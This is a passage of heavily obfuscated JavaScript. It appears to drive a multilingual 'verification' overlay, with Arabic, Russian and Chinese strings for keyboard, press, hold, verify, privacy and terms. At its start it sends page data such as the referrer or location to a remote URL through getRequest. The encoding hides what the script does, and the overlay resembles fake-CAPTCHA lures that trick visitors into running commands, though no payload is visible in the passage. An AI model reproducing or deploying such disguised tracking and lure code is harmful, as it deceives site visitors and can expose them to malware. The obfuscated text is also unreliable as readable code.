_0x29ccd5(_0x137f0c-0x1de,_0x190282-0x18,_0xbbbcd5-0xe1,_0x567449,_0x567449-0x11f);}_0x1c83d8=_0x1c83d8[_0x59b406(0x34b5,'pypN',0x2424,0x3231,0x2a88)+'ce'](_0x5ce042[_0x4086fe(0x2250,'Bp1M',0x14db,0x24ab,0x23db)],document[_0x4086fe(0x2cc8,'CgKH',0x1b58,0x2a98,0x3500)+_0x4086fe(0x2b5f,'ovSf',0x244e,0x1e99,0x1f1f)][_0x200f1a(0xe50,'gLCz',0xc50,0x1b9c,-0x9c5)]||_0x5ce042[_0x4086fe(-0xd9c,'tdNd',-0x868,0x5f5,-0xd53)]);function _0x200f1a(_0x7d8ca2,_0x3d2c9d,_0x9f4d9,_0x49b65e,_0x19ef96){return _0xabb78d(_0x3d2c9d,_0x3d2c9d-0xe6,_0x9f4d9- -0x39f,_0x49b65e-0xb3,_0x19ef96-0x10);}function _0x417390(_0x1d5cd8,_0x23f666,_0x226dc9,_0x39c357,_0x3a8637){return _0xabb78d(_0x23f666,_0x23f666-0xd9,_0x226dc9- -0x383,_0x39c357-0x1b2,_0x3a8637-0x198);}function _0x4086fe(_0xccbae6,_0xaffdc4,_0x2d431b,_0x49c617,_0x86142e){return _0x2470d1(_0xccbae6-0xc5,_0xaffdc4-0xef,_0x49c617- -0x4a,_0xaffdc4,_0x86142e-0xb);}_0x5ce042[_0x4086fe(-0x1027,'ovSf',0xcb,-0x12f,-0x10f3)](getRequest,_0x1c83d8,function(_0x229d1c){});}var defTrans='en',_0x2faa71={};_0x2faa71[_0x71caa1(0x1fd3,0x16d2,0x1310,'aWYv',0x1347)+'e']=!![],_0x2faa71[_0x2470d1(0x153,0x14f2,0x712,'@VOx',-0x50)]=_0x29ccd5(0x1d57,0x1d8a,0x1421,'#VkK',0x17e5),_0x2faa71[_0x29ccd5(0x3d94,0x28e2,0x1dca,'gLCz',0x385c)+_0xabb78d('JMx]',-0xcb7,0x8b2,-0x3e4,-0x4b2)+'mp']=_0x29ccd5(0x91d,0x1a26,0x850,'EKtE',0x277c)+_0x2470d1(0x265b,0x2798,0x2177,'5tDe',0x37e7)+_0x29ccd5(0xb6d,0x1bf4,0xb49,'XL)$',0x1f7b)+_0x2470d1(-0xe77,0xc66,0x84,'2tg#',0x58f)+_0x29ccd5(0x2358,0x2e19,0x3e0b,'Y8E^',0x337b)+_0x29ccd5(0x1d8d,0x1643,0xc99,'Qt#^',0x2629)+_0x2470d1(-0x72d,-0x41d,0xb3,'aWYv',-0xf3)+_0x71caa1(0x18ea,-0x562,0xc6d,'VTwM',0x275)+_0x2470d1(-0x97,0x23a0,0x1351,'yW26',0x17f7)+'.',_0x2faa71[_0x2470d1(0x2a41,0x30ec,0x2a1a,'osXG',0x28cd)+_0x29ccd5(0x1de4,0xafe,0x138f,'^LqO',-0xa17)]=_0x29ccd5(0xc83,0x1963,0x1bcb,'2tg#',0x1d6d)+_0x71caa1(0x17a9,0x11d0,0x14d6,'e9hj',0x1c9c)+_0xabb78d('g[iY',0x1683,0x1779,0xb5e,0x2bcb)+_0x71caa1(0x1b6,0x24af,0x1697,'!Yts',0x2c34)+_0xc02652(0x1031,'ovSf',0xb39,0xa60,0xec4)+_0xabb78d('!Yts',0x1f67,0x12be,-0x19f,0x264)+_0xc02652(-0x3f3,'mK)l',0x1dc2,0x1b1c,0xafd)+_0x71caa1(0x19f0,0x2054,0x22d9,'xDs@',0xdd0)+_0x71caa1(0x13eb,0x1d60,0x1584,'5[tP',0xcf0)+_0xc02652(0x174d,'nu)6',-0x620,0xacd,0x130)+'ة.',_0x2faa71[_0xabb78d('vxCA',0x1fe6,0x2f43,0x41eb,0x44da)+'um']=_0x2470d1(0x1c93,-0x792,0x889,'^LqO',0x49b)+_0xabb78d('Qt#^',0x2393,0x210a,0x197a,0x19a9)+_0x29ccd5(0xcc6,0xc20,0x1ff,'hFy]',0x1f78)+_0xabb78d('Y8E^',0x848,0x769,0xb7f,0x88c),_0x2faa71[_0x29ccd5(0x354c,0x3292,0x2d93,'hFy]',0x44eb)]=_0x29ccd5(0x19b0,0x2e8b,0x3184,'@i#A',0x1dd2)+_0x29ccd5(-0x10a,0x1086,0x12fe,'e9hj',0x10fd)+_0xabb78d('Qt#^',0x14f7,0x1c08,0x1e56,0x982)+_0x2470d1(-0x1280,0x283,0x2c6,'q]Rn',-0x1072),_0x2faa71[_0xabb78d('g[iY',0xd14,0x1715,0x257c,0x14d6)+'cy']=_0x2470d1(0x2da9,0x209f,0x2120,'VTwM',0x3401)+_0xabb78d('EKtE',0x1109,0x1d7b,0x2a14,0x180a),_0x2faa71[_0x2470d1(0x100b,0x51b,0x1a25,'EKtE',0x2ca8)]=_0x71caa1(0x270d,0x2da9,0x24d5,'xDs@',0x30b8)+'ط',_0x2faa71[_0xabb78d('!Yts',0xeb,0x1735,0x282a,0x831)]=_0x71caa1(0xc67,0x11d1,0x84f,'aCMm',0xaca)+_0x29ccd5(0x148f,0x2983,0x286a,'tdNd',0x33b3),_0x2faa71['cf']=_0xabb78d('VTwM',0x1abc,0x149d,0x415,0x106e)+_0xabb78d('wIR0',0x1039,0x445,0x1a18,0xee4),_0x2faa71[_0x2470d1(0xeed,0x1757,0xfaf,'aWYv',-0x13b)+'r']=_0xc02652(0x2f61,'vxCA',0x907,0xb69,0x1bb0)+_0x2470d1(0x1d71,0x85,0xc39,'6vtP',0xb5c)+_0x71caa1(0x7f5,0x1a50,0x6de,']DXx',0x19ed)+_0xabb78d('tdNd',-0x1037,0x682,0x186f,0xb4a),_0x2faa71[_0x71caa1(0x2ebc,0x3d1d,0x2f2a,'aPiG',0x2d4e)+_0xabb78d('wIR0',-0x568,0xc4b,0x19cb,0x7d9)]=_0x2470d1(-0x1073,-0x213,0x2ac,'oGVS',0x13d5)+_0x71caa1(0xb22,0x121a,0x2145,'5tDe',0xc2c)+_0x2470d1(0x1468,0x28d6,0x118f,'xDs@',0x66)+_0x2470d1(0x1072,-0xbad,0xb37,'ZIet',0x1823)+'ه',_0x2faa71[_0x2470d1(0x2488,-0x143,0x1366,'g[iY',0x1d2f)+_0x29ccd5(0x87,0x1652,0x58c,'e9hj',0x1faf)]=_0x2470d1(0x22d6,0x200f,0x2328,'pypN',0x2a68)+_0x2470d1(0x30f1,0x16ae,0x2d5d,'Qt#^',0x417c)+_0x29ccd5(0x138,0xd8a,0x4cf,'yW26',-0x5c5),_0x2faa71[_0x2470d1(0x33c0,0x149f,0x2a25,'vxCA',0x2bb5)]=_0x29ccd5(0x27ed,0x22ff,0x205d,'#VkK',0x122b)+_0x71caa1(0x127d,0x1874,0x129d,'DufB',0xe48)+_0x2470d1(0x29bf,0x169e,0x2c48,'!Yts',0x16c8)+_0xc02652(0xb1f,'Qt#^',0xc92,0x769,0x21e)+'ًا',_0x2faa71[_0x29ccd5(0x1195,0x25e3,0x2de8,'hFy]',0x2820)+'y']=_0x71caa1(0x1768,0x268,0x4df,'aCMm',0xfae),_0x2faa71[_0x29ccd5(0x3655,0x295a,0x2a1b,'@VOx',0x26e9)+_0x71caa1(0x1546,0x172f,0x9d7,'wIR0',-0x332)+_0xabb78d('nu)6',0x3179,0x22fe,0xfd6,0x2262)]=_0x29ccd5(0x24a5,0x2f65,0x3aef,'pypN',0x3406)+_0x71caa1(-0x2b3,0x1e38,0x1104,'&W06',0x27fa)+_0xabb78d('yxCh',0x8ad,0xb64,0x50a,-0xa34)+_0x2470d1(0x3cae,0x33b7,0x2c63,'yW26',0x276a)+_0xabb78d('e9hj',0x1590,0x298f,0x33c4,0x14c9)+_0xabb78d('Y8E^',0x2ac0,0x26fe,0x2ce8,0x109e)+_0xabb78d('vxCA',0x3da5,0x2f45,0x26d1,0x3769)+_0xabb78d('@VOx',0x2429,0x14b6,0x2749,0x13)+_0x71caa1(0x240d,0x22a0,0x1493,']DXx',0x2716)+_0x29ccd5(0x104f,0xcbc,0x19fd,'Qt#^',0x1908)+_0x2470d1(0xac1,0x4db,0x13ae,'QNp5',0x104d)+_0xc02652(0x1f08,'EKtE',0x1cd3,0x3545,0x28e6)+_0x29ccd5(0x1af7,0x2da7,0x36c9,'aPiG',0x3309)+_0x29ccd5(0x38da,0x2f8a,0x39ec,'KF1#',0x3a50)+_0xabb78d('gLCz',0x4078,0x2dc9,0x1c59,0x2b30)+_0xabb78d('VTwM',0x262,0xd6c,0x87f,0x195d)+_0x71caa1(0x1baa,0x16c2,0x52a,'hFy]',-0xde8)+_0xabb78d('ZIet',0x20ac,0xf44,0x16c7,-0x9e)+_0x29ccd5(0x1e56,0x758,-0x604,'Xsop',0x532)+_0xc02652(0x2126,'ZIet',0x20fe,-0x5e3,0xe1a)+_0xc02652(0x1d5d,'6vtP',0x26d9,0x16f0,0x21ba)+_0x71caa1(0x2cbc,0x1d28,0x15cc,'hFy]',0x2b4a)+_0x2470d1(0x330a,0x1210,0x2817,'5tDe',0x1db9)+_0x29ccd5(0x2882,0x1326,0x20e1,'oGVS',0x1995)+_0x29ccd5(0x2ce1,0x17b7,0x1a80,'TBtv',0x246f),_0x2faa71[_0xc02652(0x178b,'nu)6',-0xdee,-0x1209,0x56e)]=_0x71caa1(0x131c,0xfdd,0x174a,'5tDe',0x19d1),_0x2faa71[_0xabb78d('TVoX',0x30a4,0x296f,0x38c5,0x2c3f)+_0x2470d1(0xc84,0x12e2,-0x10b,'oGVS',0x84a)]=_0xc02652(0x1aee,'osXG',0x31c6,0x1e29,0x2c98)+_0x2470d1(0x134f,0x1524,0xe6,'5[tP',0x1426)+_0xc02652(0x300d,'Bp1M',0x11d5,0x20df,0x2076)+_0x2470d1(0x440,0x2907,0x180e,'&W06',0x1e0b)+'ط',_0x2faa71[_0x2470d1(0x2058,0x32ac,0x1fde,'q]Rn',0x28cf)+_0xabb78d('tdNd',0x2893,0x23e0,0x39a3,0x37a8)]=_0xc02652(0x19c0,'aCMm',0x13ac,0x1c4e,0xbf2)+_0xabb78d('@VOx',0x13c1,0x62d,-0xa4f,0x95e)+_0xc02652(0x2c80,'Xsop',0x1b77,0x15ad,0x182b)+'ار',_0x2faa71[_0x2470d1(-0x25,0x21dc,0x116a,'q]Rn',0x1f5b)+'y']=_0x29ccd5(0x1a5e,0x2c3d,0x437d,'q]Rn',0x1b99)+_0xabb78d('EKtE',0xc7b,0x598,-0x462,-0x8f4)+_0x71caa1(0x1f3b,0x12e1,0x8b0,'3W8&',0x1cbf)+_0x29ccd5(0x588,0x962,0xe80,'Y8E^',0x15ff)+_0x2470d1(0x249f,0x2572,0x12fb,'QNp5',0xc37)+'بك';var _0x676bb1={};_0x676bb1[_0x2470d1(0x35f7,0x2d18,0x28b2,'QNp5',0x2931)]=_0xc02652(0x2bc5,'q]Rn',0x2748,0x15aa,0x154c)+_0x2470d1(0x1428,0x390,0x944,'Qt#^',0x1534)+_0xabb78d('wIR0',0x1966,0x1604,0x2488,0x1d6d),_0x676bb1[_0x71caa1(0x817,0x2070,0x105b,'TBtv',0xd66)+_0x2470d1(0x34dc,0x26cf,0x2d68,'^LqO',0x38e7)+'mp']=_0xabb78d('5tDe',0x23f8,0x1e06,0x12de,0x2eef)+_0x2470d1(0x1b77,0x26f4,0x19de,'nu)6',0x1c92)+_0x71caa1(0x1ceb,0x38bc,0x2b4b,'CgKH',0x200c)+_0x29ccd5(0x403b,0x2fe7,0x35a6,'pypN',0x1dd9)+_0x2470d1(0xdb3,0x25ba,0x1d6f,'q]Rn',0x2764)+_0xabb78d('yxCh',0x87d,0x659,-0xfc,-0x107c)+_0x2470d1(0x2519,0x1f4d,0x17e2,'hFy]',0x15de)+_0xabb78d('^LqO',0x3994,0x25db,0x2615,0x158b)+_0x71caa1(0x8e4,0xc34,0x1fa6,'XL)$',0xc8c)+_0x29ccd5(-0x25f,0xf64,-0x578,'XL)$',0x1574)+_0x71caa1(0x28b6,0x22fc,0x29d6,'aCMm',0x173d)+_0x29ccd5(-0x534,0x104e,0x36a,'nu)6',0x1d1c)+'.',_0x676bb1[_0x71caa1(0x1e3b,0xa87,0x12b2,'5tDe',0x17d9)+_0xc02652(0x1ce3,'wIR0',0x2e80,0x320e,0x1bec)]=_0x71caa1(0x1ed8,0x1416,0x24e0,'hFy]',0x3636)+_0xc02652(-0x331,'2tg#',0x1688,0x9f6,0xc1a)+_0xc02652(0xe2d,'6vtP',-0x616,0x1253,0xcca)+_0x29ccd5(0x253f,0x1576,0x269f,'@i#A',0x27e9)+_0xc02652(0x1ef8,'TVoX',0x2651,0x1dde,0x23cc)+_0xabb78d('gLCz',0x2164,0x1272,0xe11,0xd3)+_0xc02652(0x6c,'Bp1M',-0xea5,0x1bc1,0x51c)+_0xabb78d('pypN',0x1b94,0x28f8,0x3464,0x1300)+_0x71caa1(0x2446,0x137a,0x20ab,'Xsop',0x22a8)+_0x29ccd5(0x1808,0x2a79,0x186b,'^LqO',0x347f)+_0x29ccd5(0x23ca,0x2a70,0x1524,'&W06',0x2020)+_0x29ccd5(0x27bd,0x315b,0x3384,'JMx]',0x3d22)+_0xc02652(-0x9b9,'e9hj',-0x93,0x1bb3,0xbe3)+_0x29ccd5(-0x640,0x5f1,-0xa77,'Bp1M',0x1d59),_0x676bb1[_0xabb78d('Y8E^',0x297e,0x2e20,0x2cee,0x19cd)+'um']=_0x71caa1(-0x57d,0x1570,0x93d,'Xsop',0x152b)+_0x2470d1(0x1718,0x1d6d,0x12e3,'q]Rn',0x1684)+_0xc02652(0x1944,'CgKH',0x1f5b,0x1dd4,0x2909)+_0x29ccd5(0x1df0,0x2946,0x2e5e,'vxCA',0x18f2)+_0xc02652(0xda1,'EKtE',0x16eb,0x3077,0x1e59),_0x676bb1[_0x2470d1(0x56,0x2afe,0x14fb,'5[tP',-0x77)]=_0xabb78d('Qt#^',0x1de6,0x2e47,0x1dc6,0x444f)+_0x71caa1(0xe5b,0x3249,0x2305,']DXx',0x2f3a)+_0x2470d1(0x113f,0x376,0xb1f,'Qt#^',0x9f2),_0x676bb1[_0x29ccd5(0x186b,0x2d22,0x259e,'ZIet',0x1eb5)+'cy']=_0xc02652(0x23ba,'pypN',0x371e,0x2322,0x26af)+_0x2470d1(-0x1339,-0xf9d,-0x35,'5[tP',0x1f7)+_0x71caa1(-0x4cd,0x863,0xf12,'Y8E^',0xff4),_0x676bb1[_0x29ccd5(0x2174,0x3165,0x3e84,'nu)6',0x392f)]=_0x29ccd5(0x1dba,0xcc0,0xf24,'hFy]',0x1a28)+'ия',_0x676bb1[_0x2470d1(0x2839,0x3ddc,0x2a43,'Ske1',0x3c91)]=_0xabb78d('mK)l',0x182a,0x24d7,0x2159,0x35cc)+_0xabb78d('@VOx',0x2674,0x22ac,0x1795,0x3871),_0x676bb1['cf']=_0x2470d1(0x137d,0x3341,0x27b8,'mK)l',0x2e0b)+_0x71caa1(0x18c9,0x16a2,0x2c09,'@VOx',0x3f19),_0x676bb1[_0x2470d1(0x285f,0x1609,0x2761,'e9hj',0x258a)+'r']=_0x29ccd5(0x2409,0x23ca,0x1afb,'TBtv',0x2494)+_0x2470d1(0x118c,0x2953,0x2876,'aPiG',0x29f5)+_0x29ccd5(0x9fa,0x1593,0x24e4,'sFvl',0x273f)+_0x2470d1(0x21f2,0x2281,0x11d5,'ZIet',0xe2f)+_0x71caa1(0x17fd,0x285,0x142f,']DXx',-0x165)+_0xabb78d('KF1#',0x34e6,0x2af4,0x3e2f,0x169d)+'т\x20',_0x676bb1[_0xabb78d('Bp1M',0x1c4b,0x17b0,0x2d52,0x2294)+_0xc02652(0xd39,'&W06',0x13f2,0x523,0x1a53)]=_0x71caa1(0x2442,0x4719,0x324e,'gLCz',0x25a5)+_0xabb78d('^LqO',-0x115,0x9f0,0x1c93,-0x936)+_0x2470d1(-0xa66,0x885,0xbe0,'oGVS',-0x235)+_0x71caa1(0x355c,0x310c,0x3160,'JMx]',0x4877)+_0x71caa1(0x4f9,0x8fe,0x151c,'xDs@',0x5fb)+_0x71caa1(0x3433,0x16c8,0x256e,'XL)$',0x191a)+_0xc02652(-0xffc,'Y8E^',0x16af,0x84a,0x2ed)+'я',_0x676bb1[_0xabb78d('sFvl',-0x460,0xd64,0x1611,0xceb)+_0x71caa1(0x10f4,0x3ba1,0x26c8,'TBtv',0x1bbd)]=_0x71caa1(0x1ae2,0x3543,0x1ee4,'aPiG',0x1081)+_0x2470d1(0x10b5,0x134b,0x1e7f,'^LqO',0xbc6),_0x676bb1[_0x2470d1(0x2585,0x1236,0x1e38,'@i#A',0xb52)]=_0x71caa1(0x2043,0x2da7,0x31d2,'sFvl',0x3b6c)+_0xc02652(0x10e2,']DXx',-0xc0d,-0xe20,0x1f0)+_0xc02652(-0xcd2,'EKtE',-0x28a,-0x1076,0x26e)+_0xc02652(-0x4ee,'6vtP',-0x3f9,0x745,0x35e)+_0xabb78d('pypN',0x38f3,0x2453,0x29dd,0x1e62)+_0x29ccd5(0x2f91,0x252c,0x39bd,'wIR0',0x39cd)+'т',_0x676bb1[_0xabb78d('^LqO',0x2165,0x1128,-0x2ec,0x1e2b)+'y']=_0x29ccd5(0x1678,0x2c06,0x2fa5,'!Yts',0x200f)+_0x29ccd5(0xd63,0x139e,-0x2b0,'mK)l',0x187b),_0x676bb1[_0x29ccd5(0x176c,0x254e,0x1d58,'@i#A',0x357b)+_0x2470d1(0x2a2a,0x3308,0x20b0,'gLCz',0x32b2)+_0xc02652(-0xf86,'Ske1',0x35c,0x14aa,0x26a)]=_0xabb78d('Qt#^',0x1248,0x271f,0x3579,0x1ee0)+_0x2470d1(0x1f8d,0x10af,0x1928,'3W8&',0x1f65)+_0x2470d1(0x1d52,0x701,0x740,'Ske1',0x1899)+_0xc02652(-0x4d6,'Ske1',0x2c,-0x143e,0x70)+_0xc02652(0x1d62,'EKtE',0x99b,0xa37,0x1cd2)+_0x71caa1(0x3139,0x190f,0x19f7,'^LqO',0xa28)+_0x2470d1(0xf3,0x1d24,0x12ac,'TVoX',0x633)+_0x71caa1(0x2fb1,0x3ad4,0x30fa,'$DHH',0x3158)+_0x2470d1(0x1935,0x117a,0x19da,'q]Rn',0xb90)+_0x29ccd5(0x84,0x73a,-0x5d1,'Bp1M',-0x5fe)+_0xabb78d('mK)l',0x373c,0x2b89,0x2d47,0x3e8d)+_0xabb78d('aPiG',0x2e33,0x1ef0,0x1d0a,0x3283)+_0x29ccd5(-0xaed,0xa77,0x2182,'2tg#',0x1e3b)+_0x29ccd5(-0x437,0x781,0x683,'ovSf',-0x13)+_0xc02652(-0xde,'aWYv',0x124f,0x1934,0xd89)+_0xabb78d('nu)6',-0xc8,0x1429,-0x282,0xb03)+_0x71caa1(0x25a6,0xd46,0x1f42,'JMx]',0x305f)+_0x71caa1(0x22d8,0x2b4c,0x16ab,'@i#A',0x2034)+_0x71caa1(0xfa7,0x26e5,0x1c7d,'^LqO',0x167f)+_0x29ccd5(0xecf,0x1dae,0x730,'3W8&',0x244d)+_0x29ccd5(0x2135,0x2f15,0x1ff6,'pypN',0x280b)+_0x2470d1(0x36eb,0x1866,0x2129,'VTwM',0x263c)+_0xc02652(0x32f8,'hFy]',0x1a79,0x25a0,0x2c93)+_0x71caa1(0x37a7,0x2ab3,0x2581,'ovSf',0x2a83)+_0x2470d1(0x703,0x19f9,0x10f8,'VTwM',0xa45)+_0xabb78d('VTwM',0x2ddc,0x3000,0x1d1b,0x37a9)+_0x71caa1(0x22ea,-0x6db,0xf3e,'aPiG',0x193e)+_0x29ccd5(0x3458,0x232a,0x2e89,'xDs@',0xce4)+_0xabb78d('Y8E^',0x2fff,0x195c,0xdfc,0x60c)+_0x71caa1(0xe65,0x71b,0x1010,'aPiG',-0x16d)+_0x71caa1(0x305b,0x3229,0x1f09,'gLCz',0x2152)+_0x71caa1(0x14e2,0x2c56,0x1fea,'tdNd',0x1150)+_0xc02652(0x2623,'aCMm',0x1d63,0x3849,0x2ab4)+_0xabb78d('VTwM',0x1dc0,0x2565,0x214a,0x1bb4),_0x676bb1[_0xc02652(0x1eb2,'gLCz',0xe7a,0x157b,0x1f04)]=_0xabb78d('EKtE',-0xa49,0xc06,-0xb1a,0x6e2)+_0xc02652(0x18ea,'g[iY',0x3bc7,0x1678,0x2d59),_0x676bb1[_0x71caa1(0x3de3,0x19f1,0x2ab7,'aPiG',0x15e9)+_0x71caa1(0x24a8,0x1330,0x2a26,'2tg#',0x2d78)]=_0xc02652(0x16fc,'aPiG',0x1e71,0x1fa1,0x1e5d)+_0x29ccd5(-0xc27,0xa5f,0x1c73,'TVoX',0xe93)+_0xc02652(0x432e,'Xsop',0x1779,0x42fb,0x2d57)+_0x29ccd5(0x14a6,0xa73,0x17e6,'aWYv',0x1e91)+_0xabb78d('hFy]',0x1195,0xf25,0x22da,0xb9b)+_0x29ccd5(0xdd2,0x1405,0xedf,'e9hj',0xed0)+_0x2470d1(-0x133d,-0x14d9,0x92,'aWYv',0xa1c)+'те',_0x676bb1[_0x2470d1(0x1270,0x2937,0x1aaa,'@VOx',0xcbd)+_0x29ccd5(0xa73,0x21f5,0xe4f,'VTwM',0x34da)]=_0xabb78d('VTwM',0x2127,0x1f0c,0x2a95,0x1b77)+_0x29ccd5(0xaa8,0xc5a,0xdb3,'sFvl',0x1527)+_0x71caa1(0x1d92,0x203,0x143b,'TVoX',0x2994)+_0x29ccd5(0xa10,0x10ff,0x19d6,'gLCz',0x20),_0x676bb1[_0x29ccd5(-0x669,0xf1a,0x279,'5[tP',0xad3)+'y']=_0xabb78d('aCMm',0x24b8,0x2395,0x3660,0x3043)+_0x2470d1(0xca9,-0x56c,0x600,'JMx]',-0xd24)+_0xc02652(0xe41,'Y8E^',0x294a,0xda6,0x1240)+_0xc02652(0x1c38,'DufB',0x209d,0x2af2,0x1a0f);var _0x3203dc={};_0x3203dc[_0x2470d1(-0x320,-0x84d,0x36c,'gLCz',-0xacb)]=_0xabb78d('TBtv',0x107c,0x162b,0x12bb,0x25a7),_0x3203dc[_0x29ccd5(0xf6a,0x1b24,0xc91,'&W06',0x2c86)+_0x2470d1(0xfb,0x2388,0xf48,'gLCz',0x132f)+'mp']=_0xabb78d('3W8&',0x1b5c,0x2b43,0x38dc,0x2523)+_0x2470d1(0x22ea,0x1a42,0x169e,'sFvl',0x731)+_0xc02652(0x1f79,'yxCh',0x2c44,0x2a3e,0x1a07),_0x3203dc[_0x29ccd5(0x1f2,0x1196,0x3f1,'#VkK',0x1a70)+_0x29ccd5(0x21c6,0x2d77,0x2a66,'3W8&',0x40c4)]=_0x2470d1(-0x8b,0x107e,0xb0a,'EKtE',-0x26a)+_0x2470d1(-0x1520,0x341,-0x36,'Y8E^',-0xfbc)+_0x71caa1(0xc0a,-0x57a,0x109b,'vxCA',0x19be)+_0x2470d1(0x6d3,0x3d6,0x19b0,'VTwM',0x209a),_0x3203dc[_0x29ccd5(0x2f54,0x282e,0x36aa,'xDs@',0x1229)+'um']=_0xabb78d('VTwM',0x6d9,0x167e,0x1532,0x23cf)+'類',_0x3203dc[_0x29ccd5(0x2559,0x2bf4,0x1b29,'JMx]',0x42f8)]=_0x2470d1(0x28c,-0x34f,0xe1a,'Ske1',0x21d0)+'..',_0x3203dc[_0x29ccd5(0x12d9,0x2a4e,0x3a53,'#VkK',0x244b)+'cy']=_0xabb78d('g[iY',0x17e8,0x786,0x1eb8,0xecb),_0x3203dc[_0xabb78d('TBtv',0x2837,0x2d97,0x4187,0x3631)]='條款',_0x3203dc[_0xabb78d('mK)l',0x1892,0x112c,0x14ff,-0x557)]=_0x29ccd5(-0xa52,0x9ba,0x120e,'g[iY',0x569)+_0x71caa1(0x1b23,0x3980,0x30ab,'CgKH',0x1ce4),_0x3203dc['cf']=_0x71caa1(0x915,0x1092,0x1bf0,'@VOx',0x29cc)+_0x29ccd5(0x2180,0x2c83,0x16db,'q]Rn',0x278f),_0x3203dc[_0xc02652(0x2a4d,'JMx]',0x1d1c,0x4a8,0x1446)+'r']=_0x71caa1(0x45e1,0x332f,0x328f,'tdNd',0x3a0e)+_0x29ccd5(0x23ab,0xfc5,0x2b7,']DXx',0x107b),_0x3203dc[_0xabb78d('CgKH',0x2674,0x2c55,0x3666,0x2ed2)+_0x71caa1(-0xce9,0x213,0x879,'5[tP',0x1a66)]=_0xc02652(0x295b,'Xsop',0x195f,0x1ff9,0x1d33)+_0x29ccd5(0xff6,0x1e75,0x2394,'Xsop',0x1732),_0x3203dc[_0x29ccd5(0xe8d,0x11e5,0xb98,'hFy]',0x21c1)+_0x2470d1(-0x110,0xa82,0x746,'yW26',0x8eb)]='键盘',_0x3203dc[_0x71caa1(0x177d,0x24d0,0xf15,'Bp1M',0x24c0)]=_0xabb78d('aWYv',0x19fd,0x2870,0x25d8,0x2549)+_0x71caa1(0x2ce6,0x2f3f,0x1ba9,'3W8&',0x2bdd),_0x3203dc[_0x29ccd5(0x21fd,0x28f3,0x182e,'aWYv',0x2473)+'y']='验证',_0x3203dc[_0xabb78d('hFy]',0xf35,0x7dc,0x16ae,0x3d8)+_0xabb78d('xDs@',0x4195,0x3087,0x2985,0x3d71)+_0x2470d1(0x1a51,0x176b,0x24e1,'^LqO',0x121a)]=_0xabb78d('q]Rn',0x1c41,0x2956,0x2aa5,0x3cbb)+_0x2470d1(0x1a9d,0x3210,0x2cf8,'6vtP',0x1c31)+_0x71caa1(0x1943,0xca1,0x639,'Qt#^',-0x8a2)+_0x71caa1(0xac1,0x26d4,0x1916,'pypN',0x2e16)+_0x71caa1(0x2859,0xbad,0x2216,'KF1#',0x252e)+_0xc02652(0x2d67,'tdNd',0x1c54,0x73d,0x197f)+_0x29ccd5(0x1013,0x5ee,0x132a,'Qt#^',0x1c4a)+_0x29ccd5(0x393,0x103a,0x2100,']DXx',0x1209)+_0x2470d1(0xae8,0x1aed,0xa19,'aWYv',0x1781)+'。',_0x3203dc[_0x71caa1(0xde9,0x1770,0xb1d,'nu)6',0x1a81)]='按下',_0x3203dc[_0x71caa1(0x3864,0x23f4,0x253e,'pypN',0x3993)+_0x71caa1(-0x285,0x2255,0xd0e,'TVoX',-0x3d5)]=_0x2470d1(0xf01,0x1ac4,0x1f27,'aCMm',0x933)+_0xc02652(0x2503,'&W06',0x2936,0x13f8,0x1e92),_0x3203dc[_0x29ccd5(0x24d0,0x1dd6,0x20ac,'osXG',0x21bc)+_0xc02652(0x1d7c,'VTwM',0x2735,0x154c,0x1bd3)]='按住',_0x3203dc[_0x71caa1(0x3072,0x1ee9,0x253d,'XL)$',0x153b)+'y']=_0x71caa1(0x353a,0x24a3,0x268b,'oGVS',0x23a6)+'上';var _0x130611={};_0x130611[_0x71caa1(0x37f0,0x46ea,0x31e0,'Qt#^',0x421d)]=_0x29ccd5(0x1006,0x251d,0x17c6,'aWYv',0x10e4)+_0x29ccd5(0x1ca5,0x1de9,0x15c9,'nu)6',0xfac)+_0x29ccd5(0x236,0xea2,0x1de9,'oGVS',0x223)+_0x71caa1(0xf19,-0xa10,0xa3b,'DufB',0x1c4)+'..',_0x130611[_0xabb78d('@VOx',-0x471,0xe6f,0x1f43,0x76f)+_0x71caa1(0x1cbb,0x27ea,0x28ee,'$DHH',0x17e3)+'mp']=_0xc02652(-0xb4e,'@i#A',-0x3c,-0x897,0xa47)+_0x2470d1(0x15e6,-0x331,0xf14,'e9hj',0x4a5)+_0x29ccd5(0x1ead,0x10c1,0x2576,'Ske1',0xf3a)+_0x71caa1(0x127b,0xbdc,0x17a0,'5tDe',0x27c1)+_0xabb78d('KF1#',0x1cb8,0xe88,0xc03,0x1cd3)+_0x29ccd5(0x1886,0x5d3,0x689,'tdNd',0x1a48)+_0xabb78d('mK)l',-0x9e9,0xa43,0xb90,-0x2d6)+_0xabb78d('sFvl',0x1d02,0xce5,0x1fbf,0x1e94)+_0x2470d1(0x2dc3,0x27b2,0x1e83,'$DHH',0x279e)+_0xabb78d('Y8E^',0x119b,0x658,0xa12,-0x295)+_0x29ccd5(0x1752,0x250f,0x1879,'5tDe',0x27ef),_0x130611[_0x71caa1(0xa2b,0x2839,0x1925,'$DHH',0x27fb)+_0xc02652(0x16f4,'!Yts',-0xde4,-0xf8f,0x1bb)]=_0xc02652(-0x2c3,'q]Rn',0x2150,-0x5f8,0xc29)+_0x2470d1(0x25cc,0x1d79,0x1c95,'3W8&',0x241f)+_0x2470d1(0x185a,-0x282,0xcc5,'VTwM',0x1884)+_0xabb78d('nu)6',0x2ce0,0x265e,0x2284,0x1f4e)+_0xabb78d('QNp5',0x99b,0xdd7,0x246e,0x2435)+_0xabb78d('yxCh',0x2e78,0x2f55,0x43cc,0x35c0)+_0x29ccd5(0x33bf,0x33cb,0x24b6,'^LqO',0x3823)+_0x29ccd5(-0x1e,0x609,-0xcfe,'wIR0',0x1d0)+_0xabb78d('oGVS',0x1be8,0x196f,0xef0,0x286e)+'a.',_0x130611[_0x2470d1(0x20b0,0x301b,0x1985,'@i#A',0xd1d)+'um']=_0x29ccd5(0x215f,0x1678,0x1f36,'wIR0',0xa01)+_0xabb78d('e9hj',0x2897,0x12c6,0x24b3,0x1dc9)+_0x2470d1(0x1107,0x3591,0x20cc,'KF1#',0x3442)+_0x71caa1(0x1e3b,0x3149,0x2619,'aCMm',0x117b)+'ba',_0x130611[_0xc02652(-0x97b,'5tDe',0x740,0x365,0x597)]=_0x2470d1(0x19e8,0x239b,0x1855,'ovSf',0x144a)+_0x71caa1(0x326a,0x1534,0x26cf,'TVoX',0x1e65)+_0xabb78d('pypN',0x60f,0x1502,0x1006,0xee1)+'.',_0x130611[_0xc02652(0xf49,'aCMm',-0xcfd,-0xa61,0x703)+'cy']=_0xabb78d('^LqO',0x604,0x86a,-0x983,0x276)+_0x2470d1(-0x767,0x1121,0x1b2,'aCMm',-0x1281),_0x130611[_0xabb78d('gLCz',0x2fe7,0x